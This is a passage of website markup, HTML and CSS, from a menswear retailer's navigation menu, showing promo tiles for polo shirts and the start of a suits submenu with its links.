        .column1-1087250547 .d-flex.mps-align-items-flex-center:has(img) > div {
            align-self: stretch;
        }

        .column1-1087250547 .d-flex.mps-align-items-flex-center:has(img[data-loaded="true"]) > div {
            align-self: inherit;
        }
        
        .column2-1087250547 .d-flex.mps-align-items-flex-center:has(img) > div {
            align-self: stretch;
        }

        .column2-1087250547 .d-flex.mps-align-items-flex-center:has(img[data-loaded="true"]) > div {
            align-self: inherit;
        }
        
        /* CLS SOLUTION FOR IMG RESERVED SPACE IN 'align-items-flex-center' CASE END */
    }

    @media only screen and (min-width: 1366px) {
        .column-1087250547 {
            padding: 0 0 0 0;
            margin: 0 0 0 0;
        }

        .column1-1087250547 {
            box-shadow: none;
            
        }
        
        .column2-1087250547 {
            box-shadow: none;
            
        }
        
        /* CLS SOLUTION FOR IMG RESERVED SPACE IN 'align-items-flex-center' CASE START */

        .column1-1087250547 .d-flex.mls-align-items-flex-center:has(img) > div {
            align-self: stretch;
        }

        .column1-1087250547 .d-flex.mls-align-items-flex-center:has(img[data-loaded="true"]) > div {
            align-self: inherit;
        }
        
        .column2-1087250547 .d-flex.mls-align-items-flex-center:has(img) > div {
            align-self: stretch;
        }

        .column2-1087250547 .d-flex.mls-align-items-flex-center:has(img[data-loaded="true"]) > div {
            align-self: inherit;
        }
        
        /* CLS SOLUTION FOR IMG RESERVED SPACE IN 'align-items-flex-center' CASE END */
    }
</style>

<div class="column-1087250547 bg-none mps-bg-none mls-bg-none">
    <div class="d-flex 
                align-items-flex-center 
                mps-align-items-flex-center 
                mls-align-items-flex-center 
                p-top-xs 
                flex-direction-row 
                mps-flex-direction-row 
                mls-flex-direction-row">
        
            <div class="column1-1087250547 col-50 m-right-s 
                ">
        
            <div class="experience-region experience-column1"><div class="experience-component experience-assets-advertisingTile">










<style>
    .promo-tile-3308665734--img {
        aspect-ratio: auto 922 / 522;
    }

    .promo-tile-3308665734--subtitle.js-read-more-text.elips {
        display: -webkit-box;
        -webkit-box-orient: vertical;
        -webkit-line-clamp: null;
        overflow: hidden;
        text-overflow: ellipsis;
    }
    
    .promo-tile-3308665734 .js-read-more,
    .promo-tile-3308665734 .js-read-less {
        font-size: null;
    }

    .promo-tile-3308665734--subtitle.js-read-more-text.inactive {
        -webkit-line-clamp: inherit;
    }

    .promo-tile-3308665734:hover .promo-tile-3308665734-scaled-img--true {
        scale:  1;
        transition: all 0.8s;
        opacity: 1;
    }
    
    .promo-tile-3308665734 .promo-tile-3308665734-scaled-img--true {
        transition: all 0.8s;
    }

    .promo-tile-3308665734-badge {
        inset: 0 0 0 0;
        width: fit-content;
        height: fit-content;
        padding: 0 0 0 0;
        font-size: 14px;
        z-index: 5;
    }

    .promo-tile-3308665734 .single-image {
        border-radius: 0;
    }
    
    .promo-tile-3308665734--minititle {
        min-height: auto;
    }

    .promo-tile-3308665734--title {
        min-height: auto;
    }

    .promo-tile-3308665734--subtitle {
        min-height: auto;
    }
    
    .promo-tile-3308665734--subtitle2 {
        min-height: auto;
    }
    
    .promo-tile-3308665734--subtitle3 {
        min-height: auto;
    }

    

    

    

    

    

    .promo-tile-3308665734--navLink::after {
        content: '';
        position: absolute;
        width: 100%;
        height: 100%;
        top: 0;
        left: 0;
        background-color: none;
        opacity: none;
        z-index: -1;
    }

    .promo-tile-3308665734--navLink {
        inset: auto 0 0 50%;
        width: max-content;
        height: max-content;
        
            transform: translate(-50%, -50%);
        
        padding: 2px 5px 2px 5px;
        color: #ffffff;
        font-size: 14px;
        line-height: 14px;
    }
    
    @media only screen and (min-width: 768px) {
        .promo-tile-3308665734-badge {
            inset: 0 0 0 0;
            padding: 0 0 0 0;
            font-size: 14px;
        }

        .promo-tile-3308665734--minititle {
            min-height: auto;
        }

        .promo-tile-3308665734--title {
            min-height: auto;
        }

        .promo-tile-3308665734--subtitle {
            min-height: auto;
        }
        
        .promo-tile-3308665734--subtitle2 {
            min-height: auto;
        }
        
        .promo-tile-3308665734--subtitle3 {
            min-height: auto;
        }
    }

    @media only screen and (min-width: 1024px) {
        .promo-tile-3308665734--img {
            aspect-ratio: auto 922 / 522;
        }

        .promo-tile-3308665734-badge {
            inset: 0 0 0 0;
            padding: 0 0 0 0;
            font-size: 14px;
        }

        .promo-tile-3308665734--minititle {
            min-height: auto;
        }

        .promo-tile-3308665734--title {
            min-height: auto;
        }

        .promo-tile-3308665734--subtitle {
            min-height: auto;
        }
        
        .promo-tile-3308665734--subtitle2 {
            min-height: auto;
        }
        
        .promo-tile-3308665734--subtitle3 {
            min-height: auto;
        }
        
        .promo-tile-3308665734 .js-read-more,
        .promo-tile-3308665734 .js-read-less {
            font-size: null;
		}
		
		.promo-tile-3308665734--subtitle.js-read-more-text.elips {
            -webkit-line-clamp: null;
        }

        .promo-tile-3308665734--subtitle.js-read-more-text.inactive {
            -webkit-line-clamp: inherit;
        }
    }

    @media only screen and (min-width: 1366px) {
        .promo-tile-3308665734--img {
            aspect-ratio: auto 922 / 552;
        }

        .promo-tile-3308665734-badge {
            inset: 0 0 0 0;
            padding: 0 0 0 0;
            font-size: 14px;
        }

        .promo-tile-3308665734--minititle {
            min-height: auto;
        }

        .promo-tile-3308665734--title {
            min-height: auto;
        }

        .promo-tile-3308665734--subtitle {
            min-height: auto;
        }
        
        .promo-tile-3308665734--subtitle2 {
            min-height: auto;
        }
        
        .promo-tile-3308665734--subtitle3 {
            min-height: auto;
        }
        
        .promo-tile-3308665734 .js-read-more,
        .promo-tile-3308665734 .js-read-less {
            font-size: null;
		}
		
		.promo-tile-3308665734--subtitle.js-read-more-text.elips {
            -webkit-line-clamp: null;
        }

        .promo-tile-3308665734--subtitle.js-read-more-text.inactive {
            -webkit-line-clamp: inherit;
        }
    }
</style>


    


<div class="m-top-s promo-tile-3308665734 animation-element">
    <div class="position-relative">
        
            
                <a href="https://www.charlestyrwhitt.com/eu/mens-shirts/new-polo-shirts/?cm_sp=TN-shirts-polos-new-season" class="cursor-pointer"  aria-label="">
            
        
            
            
            
            
            <div class="position-relative overflow-hidden">
                <picture class="lozad" 
                    
                        data-alt="Pique Polos" 
                    
                    
                    data-iesrc="https://www.charlestyrwhitt.com/on/demandware.static/-/Library-Sites-CTShirtsSharedLibrary/default/dwc4014860/SS26_BOOK1_POLOS_CAMEL.jpg">
                    <source data-srcset="https://www.charlestyrwhitt.com/on/demandware.static/-/Library-Sites-CTShirtsSharedLibrary/default/dwc4014860/SS26_BOOK1_POLOS_CAMEL.jpg" media="(min-width: 1024px)"/>
                    <source data-srcset="https://www.charlestyrwhitt.com/on/demandware.static/-/Library-Sites-CTShirtsSharedLibrary/default/dwc4014860/SS26_BOOK1_POLOS_CAMEL.jpg" media="(min-width: 768px)"/>
                    <source data-srcset="https://www.charlestyrwhitt.com/on/demandware.static/-/Library-Sites-CTShirtsSharedLibrary/default/dwc4014860/SS26_BOOK1_POLOS_CAMEL.jpg" media="(min-width: 0px)"/>
                    <img class="js-tab-invoker lozad single-image promo-tile-3308665734-scaled-img--false promo-tile-3308665734--img"
                        alt=""
                        style="--focal-point-x:; --focal-point-y:" 
                        miniTitle="Pique Polos" 
                        
                            width="922"
                            height="522"
                        
                    >
                </picture>
            </div>

            <div class="align-center-v align-center text-center col-80 p-ends-xl mls-p-ends-s d-flex justify-content-center flex-direction-column bg-none mps-bg-none mls-bg-none null" >
                
                
                    <div class="position-relative null white mps-white mls-white">
                        
                    </div>
                
                
                
                
                
                
            </div>
        
            </a>
        
        
        
            
                <a href="https://www.charlestyrwhitt.com/eu/mens-shirts/new-polo-shirts/" class="promo-tile-3308665734--navLink cursor-pointer position-absolute uppercase ">
                    New Polos
                </a>
            
        
    </div>
</div>
</div></div>
        </div>
        
            <div class="column2-1087250547 col-50  
                ">
        
            <div class="experience-region experience-column2"><div class="experience-component experience-assets-advertisingTile">










<style>
    .promo-tile-1576807116--img {
        aspect-ratio: auto 922 / 522;
    }

    .promo-tile-1576807116--subtitle.js-read-more-text.elips {
        display: -webkit-box;
        -webkit-box-orient: vertical;
        -webkit-line-clamp: null;
        overflow: hidden;
        text-overflow: ellipsis;
    }
    
    .promo-tile-1576807116 .js-read-more,
    .promo-tile-1576807116 .js-read-less {
        font-size: null;
    }

    .promo-tile-1576807116--subtitle.js-read-more-text.inactive {
        -webkit-line-clamp: inherit;
    }

    .promo-tile-1576807116:hover .promo-tile-1576807116-scaled-img--true {
        scale:  1;
        transition: all 0.8s;
        opacity: 1;
    }
    
    .promo-tile-1576807116 .promo-tile-1576807116-scaled-img--true {
        transition: all 0.8s;
    }

    .promo-tile-1576807116-badge {
        inset: 0 0 0 0;
        width: fit-content;
        height: fit-content;
        padding: 0 0 0 0;
        font-size: 14px;
        z-index: 5;
    }

    .promo-tile-1576807116 .single-image {
        border-radius: 0;
    }
    
    .promo-tile-1576807116--minititle {
        min-height: auto;
    }

    .promo-tile-1576807116--title {
        min-height: auto;
    }

    .promo-tile-1576807116--subtitle {
        min-height: auto;
    }
    
    .promo-tile-1576807116--subtitle2 {
        min-height: auto;
    }
    
    .promo-tile-1576807116--subtitle3 {
        min-height: auto;
    }

    

    

    

    

    

    .promo-tile-1576807116--navLink::after {
        content: '';
        position: absolute;
        width: 100%;
        height: 100%;
        top: 0;
        left: 0;
        background-color: none;
        opacity: none;
        z-index: -1;
    }

    .promo-tile-1576807116--navLink {
        inset: auto 0 0 50%;
        width: max-content;
        height: max-content;
        
            transform: translate(-50%, -50%);
        
        padding: 2px 5px 2px 5px;
        color: #ffffff;
        font-size: 14px;
        line-height: 14px;
    }
    
    @media only screen and (min-width: 768px) {
        .promo-tile-1576807116-badge {
            inset: 0 0 0 0;
            padding: 0 0 0 0;
            font-size: 14px;
        }

        .promo-tile-1576807116--minititle {
            min-height: auto;
        }

        .promo-tile-1576807116--title {
            min-height: auto;
        }

        .promo-tile-1576807116--subtitle {
            min-height: auto;
        }
        
        .promo-tile-1576807116--subtitle2 {
            min-height: auto;
        }
        
        .promo-tile-1576807116--subtitle3 {
            min-height: auto;
        }
    }

    @media only screen and (min-width: 1024px) {
        .promo-tile-1576807116--img {
            aspect-ratio: auto 922 / 552;
        }

        .promo-tile-1576807116-badge {
            inset: 0 0 0 0;
            padding: 0 0 0 0;
            font-size: 14px;
        }

        .promo-tile-1576807116--minititle {
            min-height: auto;
        }

        .promo-tile-1576807116--title {
            min-height: auto;
        }

        .promo-tile-1576807116--subtitle {
            min-height: auto;
        }
        
        .promo-tile-1576807116--subtitle2 {
            min-height: auto;
        }
        
        .promo-tile-1576807116--subtitle3 {
            min-height: auto;
        }
        
        .promo-tile-1576807116 .js-read-more,
        .promo-tile-1576807116 .js-read-less {
            font-size: null;
		}
		
		.promo-tile-1576807116--subtitle.js-read-more-text.elips {
            -webkit-line-clamp: null;
        }

        .promo-tile-1576807116--subtitle.js-read-more-text.inactive {
            -webkit-line-clamp: inherit;
        }
    }

    @media only screen and (min-width: 1366px) {
        .promo-tile-1576807116--img {
            aspect-ratio: auto 922 / 552;
        }

        .promo-tile-1576807116-badge {
            inset: 0 0 0 0;
            padding: 0 0 0 0;
            font-size: 14px;
        }

        .promo-tile-1576807116--minititle {
            min-height: auto;
        }

        .promo-tile-1576807116--title {
            min-height: auto;
        }

        .promo-tile-1576807116--subtitle {
            min-height: auto;
        }
        
        .promo-tile-1576807116--subtitle2 {
            min-height: auto;
        }
        
        .promo-tile-1576807116--subtitle3 {
            min-height: auto;
        }
        
        .promo-tile-1576807116 .js-read-more,
        .promo-tile-1576807116 .js-read-less {
            font-size: null;
		}
		
		.promo-tile-1576807116--subtitle.js-read-more-text.elips {
            -webkit-line-clamp: null;
        }

        .promo-tile-1576807116--subtitle.js-read-more-text.inactive {
            -webkit-line-clamp: inherit;
        }
    }
</style>


    


<div class="p-top-s promo-tile-1576807116 animation-element">
    <div class="position-relative">
        
            
                <a href="https://www.charlestyrwhitt.com/eu/shirts-polo-shirts/pique-polo-shirts/?cm_sp=TN-pique-polo-shirts" class="cursor-pointer"  aria-label="">
            
        
            
            
            
            
            <div class="position-relative overflow-hidden">
                <picture class="lozad" 
                    
                        data-alt="Pique Polos" 
                    
                    
                    data-iesrc="https://www.charlestyrwhitt.com/on/demandware.static/-/Library-Sites-CTShirtsSharedLibrary/default/dwae1ecae4/AW25_NAV_POLO_1.jpg">
                    <source data-srcset="https://www.charlestyrwhitt.com/on/demandware.static/-/Library-Sites-CTShirtsSharedLibrary/default/dwae1ecae4/AW25_NAV_POLO_1.jpg" media="(min-width: 1024px)"/>
                    <source data-srcset="https://www.charlestyrwhitt.com/on/demandware.static/-/Library-Sites-CTShirtsSharedLibrary/default/dwae1ecae4/AW25_NAV_POLO_1.jpg" media="(min-width: 768px)"/>
                    <source data-srcset="https://www.charlestyrwhitt.com/on/demandware.static/-/Library-Sites-CTShirtsSharedLibrary/default/dwae1ecae4/AW25_NAV_POLO_1.jpg" media="(min-width: 0px)"/>
                    <img class="js-tab-invoker lozad single-image promo-tile-1576807116-scaled-img--false promo-tile-1576807116--img"
                        alt=""
                        style="--focal-point-x:; --focal-point-y:" 
                        miniTitle="Pique Polos" 
                        
                            width="922"
                            height="522"
                        
                    >
                </picture>
            </div>

            <div class="align-center-v align-center text-center col-80 p-ends-xl mls-p-ends-s d-flex justify-content-center flex-direction-column bg-none mps-bg-none mls-bg-none null" >
                
                
                    <div class="position-relative null white mps-white mls-white">
                        
                    </div>
                
                
                
                
                
                
            </div>
        
            </a>
        
        
        
            
                <a href="https://www.charlestyrwhitt.com/eu/shirts-polo-shirts/pique-polo-shirts/" class="promo-tile-1576807116--navLink cursor-pointer position-absolute uppercase ">
                    Pique Polos
                </a>
            
        
    </div>
</div>
</div></div>
        </div>
    </div>
</div>

</div></div>
        </div>
        
            <div class="column2-1335732354 col-100 
                ">
        
            <div class="experience-region experience-column2"><div class="experience-component experience-assets-advertisingTile">










<style>
    .promo-tile-7047447401--img {
        aspect-ratio: auto 611 / 203;
    }

    .promo-tile-7047447401--subtitle.js-read-more-text.elips {
        display: -webkit-box;
        -webkit-box-orient: vertical;
        -webkit-line-clamp: null;
        overflow: hidden;
        text-overflow: ellipsis;
    }
    
    .promo-tile-7047447401 .js-read-more,
    .promo-tile-7047447401 .js-read-less {
        font-size: null;
    }

    .promo-tile-7047447401--subtitle.js-read-more-text.inactive {
        -webkit-line-clamp: inherit;
    }

    .promo-tile-7047447401:hover .promo-tile-7047447401-scaled-img--true {
        scale:  1;
        transition: all 0.8s;
        opacity: 1;
    }
    
    .promo-tile-7047447401 .promo-tile-7047447401-scaled-img--true {
        transition: all 0.8s;
    }

    .promo-tile-7047447401-badge {
        inset: 0 0 0 0;
        width: fit-content;
        height: fit-content;
        padding: 0 0 0 0;
        font-size: 14px;
        z-index: 5;
    }

    .promo-tile-7047447401 .single-image {
        border-radius: 0;
    }
    
    .promo-tile-7047447401--minititle {
        min-height: auto;
    }

    .promo-tile-7047447401--title {
        min-height: auto;
    }

    .promo-tile-7047447401--subtitle {
        min-height: auto;
    }
    
    .promo-tile-7047447401--subtitle2 {
        min-height: auto;
    }
    
    .promo-tile-7047447401--subtitle3 {
        min-height: auto;
    }

    

    

    

    

    

    .promo-tile-7047447401--navLink::after {
        content: '';
        position: absolute;
        width: 100%;
        height: 100%;
        top: 0;
        left: 0;
        background-color: none;
        opacity: none;
        z-index: -1;
    }

    .promo-tile-7047447401--navLink {
        inset: auto 0 0 50%;
        width: max-content;
        height: max-content;
        
            transform: translate(-50%, -50%);
        
        padding: 2px 5px 2px 5px;
        color: #ffffff;
        font-size: 14px;
        line-height: 14px;
    }
    
    @media only screen and (min-width: 768px) {
        .promo-tile-7047447401-badge {
            inset: 0 0 0 0;
            padding: 0 0 0 0;
            font-size: 14px;
        }

        .promo-tile-7047447401--minititle {
            min-height: auto;
        }

        .promo-tile-7047447401--title {
            min-height: auto;
        }

        .promo-tile-7047447401--subtitle {
            min-height: auto;
        }
        
        .promo-tile-7047447401--subtitle2 {
            min-height: auto;
        }
        
        .promo-tile-7047447401--subtitle3 {
            min-height: auto;
        }
    }

    @media only screen and (min-width: 1024px) {
        .promo-tile-7047447401--img {
            aspect-ratio: auto 611 / 203;
        }

        .promo-tile-7047447401-badge {
            inset: 0 0 0 0;
            padding: 0 0 0 0;
            font-size: 14px;
        }

        .promo-tile-7047447401--minititle {
            min-height: auto;
        }

        .promo-tile-7047447401--title {
            min-height: auto;
        }

        .promo-tile-7047447401--subtitle {
            min-height: auto;
        }
        
        .promo-tile-7047447401--subtitle2 {
            min-height: auto;
        }
        
        .promo-tile-7047447401--subtitle3 {
            min-height: auto;
        }
        
        .promo-tile-7047447401 .js-read-more,
        .promo-tile-7047447401 .js-read-less {
            font-size: null;
		}
		
		.promo-tile-7047447401--subtitle.js-read-more-text.elips {
            -webkit-line-clamp: null;
        }

        .promo-tile-7047447401--subtitle.js-read-more-text.inactive {
            -webkit-line-clamp: inherit;
        }
    }

    @media only screen and (min-width: 1366px) {
        .promo-tile-7047447401--img {
            aspect-ratio: auto 611 / 203;
        }

        .promo-tile-7047447401-badge {
            inset: 0 0 0 0;
            padding: 0 0 0 0;
            font-size: 14px;
        }

        .promo-tile-7047447401--minititle {
            min-height: auto;
        }

        .promo-tile-7047447401--title {
            min-height: auto;
        }

        .promo-tile-7047447401--subtitle {
            min-height: auto;
        }
        
        .promo-tile-7047447401--subtitle2 {
            min-height: auto;
        }
        
        .promo-tile-7047447401--subtitle3 {
            min-height: auto;
        }
        
        .promo-tile-7047447401 .js-read-more,
        .promo-tile-7047447401 .js-read-less {
            font-size: null;
		}
		
		.promo-tile-7047447401--subtitle.js-read-more-text.elips {
            -webkit-line-clamp: null;
        }

        .promo-tile-7047447401--subtitle.js-read-more-text.inactive {
            -webkit-line-clamp: inherit;
        }
    }
</style>


    


<div class="p-top-s promo-tile-7047447401 animation-element">
    <div class="position-relative">
        
            
                <a href="https://www.charlestyrwhitt.com/eu/shirts-polo-shirts/smart-polo-shirts/?cm_sp=TN-smart-polo-shirts" class="cursor-pointer"  aria-label="">
            
        
            
            
            
            
            <div class="position-relative overflow-hidden">
                <picture class="lozad" 
                    
                        data-alt="Smart Polos" 
                    
                    
                    data-iesrc="https://www.charlestyrwhitt.com/on/demandware.static/-/Library-Sites-CTShirtsSharedLibrary/default/dwd12e8f71/merchAssets/AW25/navigation/smart-polo-nav-wide.jpg">
                    <source data-srcset="https://www.charlestyrwhitt.com/on/demandware.static/-/Library-Sites-CTShirtsSharedLibrary/default/dwd12e8f71/merchAssets/AW25/navigation/smart-polo-nav-wide.jpg" media="(min-width: 1024px)"/>
                    <source data-srcset="https://www.charlestyrwhitt.com/on/demandware.static/-/Library-Sites-CTShirtsSharedLibrary/default/dwd12e8f71/merchAssets/AW25/navigation/smart-polo-nav-wide.jpg" media="(min-width: 768px)"/>
                    <source data-srcset="https://www.charlestyrwhitt.com/on/demandware.static/-/Library-Sites-CTShirtsSharedLibrary/default/dwd12e8f71/merchAssets/AW25/navigation/smart-polo-nav-wide.jpg" media="(min-width: 0px)"/>
                    <img class="js-tab-invoker lozad single-image promo-tile-7047447401-scaled-img--false promo-tile-7047447401--img"
                        alt=""
                        style="--focal-point-x:; --focal-point-y:" 
                        miniTitle="Smart Polos" 
                        
                            width="611"
                            height="203"
                        
                    >
                </picture>
            </div>

            <div class="align-center-v align-center text-center col-80 p-ends-xl mls-p-ends-s d-flex justify-content-center flex-direction-column bg-none mps-bg-none mls-bg-none null" >
                
                
                    <div class="position-relative null white mps-white mls-white">
                        
                    </div>
                
                
                
                
                
                
            </div>
        
            </a>
        
        
        
            
                <a href="https://www.charlestyrwhitt.com/eu/shirts-polo-shirts/smart-polo-shirts/" class="promo-tile-7047447401--navLink cursor-pointer position-absolute uppercase">
                    Smart Polos
                </a>
            
        
    </div>
</div>
</div></div>
        </div>
    </div>
</div>

</div></div>
</div>
</div>
</div></li>










<li role="listitem" class="js-nav-link-main navigation__li navigation__li--main first"><div class="experience-component experience-layouts-navItem">


<style>
.navigationItem-6463515007 {
font-weight: 300;
}
@media only screen and (min-width: 768px) {
.navigationItem-6463515007 {
font-weight: 300;
}
}
@media only screen and (min-width: 1024px) {
.navigationItem-6463515007 {
font-weight: 300;
}
}
@media only screen and (min-width: 1366px) {
.navigationItem-6463515007 {
font-weight: 300;
}
}
</style>
<a data-hover="false"
data-tracking="top-nav-parent-url"
id="Suits"
href="https://www.charlestyrwhitt.com/eu/mens-suits/"
class="navigationItem-6463515007 has-sub-menu js-maincat navigation__li-link cursor-pointer navigation__li-link--color navigation__li-link--has-sub position-relative capitalize text-decoration-none d-block
grey1
mps-grey1
mls-grey1
ls-grey1">
Suits
<span class="align-center-v right-z m-right-l nav-touch-device">
<svg class="navigation__li-link--arrow" style="width:9px" viewBox="0 0 6 10" aria-label="">
<symbol viewBox="0 0 6 10" id="icon-empty-arrow">
<path fill="currentColor" fill-rule="evenodd" d="M5.243 5L1 9.243l-.53-.53L4.182 5 .47 1.288 1 .758 5.243 5z"></path>
</symbol>
<use xlink:href="#icon-empty-arrow"></use>
</svg>
</span>
</a>



<div class="accessibility-arrow-container">
<span tabindex="0" role="button" aria-label="Suits Sub menu. Button Collapsed" class="js-accessibility-arrow dropdown__accessibility-arrow-container position-absolute align-center">











<svg class="dropdown__accessibility-arrow-icon p-all-xs d-block icon-empty-arrow" style="" viewbox="0 0 6 10"  aria-label="">

















<path fill="currentColor" fill-rule="evenodd" d="M5.243 5L1 9.243l-.53-.53L4.182 5 .47 1.288 1 .758 5.243 5z"/>












































































</svg>

</span>
</div>
<div class="navigation__li-subcats level-2 js-navigation__level top-z">
<div class="navigation__li-subcats__container d-flex flex-direction-column navigation__li-subcats__container-no-touch text-left">
<div class="d-none nav-non-touch-device"></div>
<span class="js-navigation-prev-next-mobile d-block nav-touch-device pd-navigation-btn text-center">
Suits
<span class="arrow-back d-flex align-items-flex-center nav-touch-device">
<svg class="arrow-back--svg" style="width:9px" viewBox="0 0 6 10" aria-label="">
<symbol viewBox="0 0 6 10" id="icon-empty-arrow">
<path fill="currentColor" fill-rule="evenodd" d="M5.243 5L1 9.243l-.53-.53L4.182 5 .47 1.288 1 .758 5.243 5z"></path>
</symbol>
<use xlink:href="#icon-empty-arrow"></use>
</svg>
</span>
</span>
<div class="experience-region experience-detailsRegion"><div class="experience-component experience-assets-navigationLink">

<style>
    .navigationLink-4882664335 {
        font-size: 16px;
        font-weight: 600;
        margin: 0px 0px 0px 0px;
        padding: 0px 0px 0px 0px
    }

    @media only screen and (min-width: 768px) {
        .navigationLink-4882664335 {
            font-size: 16px;
            font-weight: 600;
            margin: 0px 0px 0px 0px;
            padding: 0px 0px 0px 0px
        }
    }

    @media only screen and (min-width: 1024px) {
        .navigationLink-4882664335 {
            font-size: 16px;
            font-weight: 400;
            margin: 0px 0px 0px 0px;
            padding: 0px 0px 0px 0px
        }
    }

    @media only screen and (min-width: 1366px) {
        .navigationLink-4882664335 {
            font-size: 16px;
            font-weight: 400;
            margin: 0px 0px 0px 0px;
            padding: 0px 0px 0px 0px
        }
    }
</style>






    <a href="https://www.charlestyrwhitt.com/eu/mens-suits/"
       class="navigationLink-4882664335 
       capitalize d-block mps-d-block mls-d-none text-decoration-underline m-top-s no-after 
       font__primary 
       grey1 
       mps-grey1 
       mls-grey1 
       ls-grey1
       ">
        view all Suits
    </a>



</div><div class="experience-component experience-assets-navigationLink">

<style>
    .navigationLink-7788832318 {
        font-size: 16px;
        font-weight: 600;
        margin: 0px 0px 0px 0px;
        padding: 0px 0px 0px 0px
    }

    @media only screen and (min-width: 768px) {
        .navigationLink-7788832318 {
            font-size: 16px;
            font-weight: 600;
            margin: 0px 0px 0px 0px;
            padding: 0px 0px 0px 0px
        }
    }

    @media only screen and (min-width: 1024px) {
        .navigationLink-7788832318 {
            font-size: 16px;
            font-weight: 400;
            margin: 0px 0px 0px 0px;
            padding: 0px 0px 0px 0px
        }
    }

    @media only screen and (min-width: 1366px) {
        .navigationLink-7788832318 {
            font-size: 16px;
            font-weight: 400;
            margin: 0px 0px 0px 0px;
            padding: 0px 0px 0px 0px
        }
    }
</style>






    <a href="https://www.charlestyrwhitt.com/eu/mens-suits/new-season/"
       class="navigationLink-7788832318 
       bottom-line capitalize mls-d-none text-decoration-underline no-after 
       font__primary 
       gold 
       mps-gold 
       mls-gold 
       ls-gold
       ">
        New suits
    </a>



</div><div class="experience-component experience-layouts-detailsLayout">


<div class="experience-region experience-detailsHeader"><div class="experience-component experience-assets-navigationHeader">

<style>
    .navigationHeader-4427967349 {
        font-size: 16px;
        font-weight: 400;
    }

    @media only screen and (min-width: 768px) {
        .navigationHeader-4427967349 {
            font-size: 16px;
            font-weight: 400;
        }
    }

    @media only screen and (min-width: 1024px) {
        .navigationHeader-4427967349 {
            font-size: 16px;
            font-weight: 500;
        }
    }

    @media only screen and (min-width: 1366px) {
        .navigationHeader-4427967349 {
            font-size: 16px;
            font-weight: 500;
        }
    }

    @media (min-width: 1024px) and (hover: hover), (min-width: 1024px) and (-ms-high-contrast: active), (min-width: 1024px) and (-ms-high-contrast: none) {
        .experience-layouts-detailsLayout:has(.navigationHeader-4427967349) {
            grid-area: 1 / 1 / 2 / 2;;
        }
    }
</style>


    <h3 
        class="navigationHeader-4427967349 mls-m-top-s sentence-case-mobile uppercase 
        font__primary 
        grey1 
        mps-grey1 
        mls-grey1 
        ls-grey1
        ">
        Style
        

    </h3>




</div></div>
<ul class="experience-region experience-detailsLinks" data-tracking="top-nav-child-url"><li class="experience-component experience-assets-navigationLink">

<style>
    .navigationLink-4550637321 {
        font-size: 16px;
        font-weight: 600;
        margin: 0px 0px 0px 0px;
        padding: 0px 0px 0px 0px
    }

    @media only screen and (min-width: 768px) {
        .navigationLink-4550637321 {
            font-size: 16px;
            font-weight: 600;
            margin: 0px 0px 0px 0px;
            padding: 0px 0px 0px 0px
        }
    }

    @media only screen and (min-width: 1024px) {
        .navigationLink-4550637321 {
            font-size: 16px;
            font-weight: 600;
            margin: 0 0 15px 0 !important;
            padding: 0px 0px 0px 0px
        }
    }

    @media only screen and (min-width: 1366px) {
        .navigationLink-4550637321 {
            font-size: 16px;
            font-weight: 600;
            margin: 0 0 15px 0 !important;
            padding: 0px 0px 0px 0px
        }
    }
</style>






    <a href="https://www.charlestyrwhitt.com/eu/mens-suits/"
       class="navigationLink-4550637321 
       capitalize d-none mps-d-none mls-d-block 
       font__primary 
       grey1 
       mps-grey1 
       mls-grey1 
       ls-grey1
       ">
        view all Suits
    </a>



</li><li class="experience-component experience-assets-navigationLink">

<style>
    .navigationLink-9451259306 {
        font-size: 16px;
        font-weight: 400;
        margin: 0px 0px 0px 0px;
        padding: 0px 0px 0px 0px
    }

    @media only screen and (min-width: 768px) {
        .navigationLink-9451259306 {
            font-size: 16px;
            font-weight: 400;
            margin: 0px 0px 0px 0px;
            padding: 0px 0px 0px 0px
        }
    }

    @media only screen and (min-width: 1024px) {
        .navigationLink-9451259306 {
            font-size: 16px;
            font-weight: 400;
            margin: 0 0 15px 0 !important;
            padding: 0px 0px 0px 0px
        }
    }

    @media only screen and (min-width: 1366px) {
        .navigationLink-9451259306 {
            font-size: 16px;
            font-weight: 400;
            margin: 0 0 15px 0 !important;
            padding: 0px 0px 0px 0px
        }
    }
</style>






    <a href="https://www.charlestyrwhitt.com/eu/mens-suits/new-season/"
       class="navigationLink-9451259306 
       capitalize d-none mps-d-block 
       font__primary 
       yellow1 
       mps-yellow1 
       mls-yellow1 
       ls-yellow1
       ">
        New Suits
    </a>



</li><li class="experience-component experience-assets-navigationLink">

<style>
    .navigationLink-5876162264 {
        font-size: 16px;
        font-weight: 400;
        margin: 0px 0px 0px 0px;
        padding: 0px 0px 0px 0px
    }

    @media only screen and (min-width: 768px) {
        .navigationLink-5876162264 {
            font-size: 16px;
            font-weight: 400;
            margin: 0px 0px 0px 0px;
            padding: 0px 0px 0px 0px
        }
    }

    @media only screen and (min-width: 1024px) {
        .navigationLink-5876162264 {
            font-size: 16px;
            font-weight: 400;
            margin: 0 0 15px 0 !important;
            padding: 12px 0
        }
    }

    @media only screen and (min-width: 1366px) {
        .navigationLink-5876162264 {
            font-size: 16px;
            font-weight: 400;
            margin: 0 0 15px 0 !important;
            padding: 12px 0
        }
    }
</style>






    <a href="https://www.charlestyrwhitt.com/eu/editorial-style-tips/ultimate-suit.html"
       class="navigationLink-5876162264 
       capitalize  
       font__primary 
       grey1 
       mps-grey1 
       mls-grey1 
       ls-grey1
       ">
        Ultimate Performance
    </a>



</li><li class="experience-component experience-assets-navigationLink">

<style>
    .navigationLink-8973297993 {
        font-size: 16px;
        font-weight: 400;
        margin: 0px 0px 0px 0px;
        padding: 0px 0px 0px 0px
    }

    @media only screen and (min-width: 768px) {
        .navigationLink-8973297993 {
            font-size: 16px;
            font-weight: 400;
            margin: 0px 0px 0px 0px;
            padding: 0px 0px 0px 0px
        }
    }

    @media only screen and (min-width: 1024px) {
        .navigationLink-8973297993 {
            font-size: 16px;
            font-weight: 400;
            margin: 0 0 15px 0 !important;
            padding: 12px 0
        }
    }

    @media only screen and (min-width: 1366px) {
        .navigationLink-8973297993 {
            font-size: 16px;
            font-weight: 400;
            margin: 0 0 15px 0 !important;
            padding: 12px 0
        }
    }
</style>






    <a href="https://www.charlestyrwhitt.com/eu/mens-suits/tuxedos/"
       class="navigationLink-8973297993 
       capitalize 
       font__primary 
       grey1 
       mps-grey1 
       mls-grey1 
       ls-grey1
       ">
        Tuxedos
    </a>



</li><li class="experience-component experience-assets-navigationLink">

<style>
    .navigationLink-8611493756 {
        font-size: 16px;
        font-weight: 400;
        margin: 0px 0px 0px 0px;
        padding: 0px 0px 0px 0px
    }

    @media only screen and (min-width: 768px) {
        .navigationLink-8611493756 {
            font-size: 16px;
            font-weight: 400;
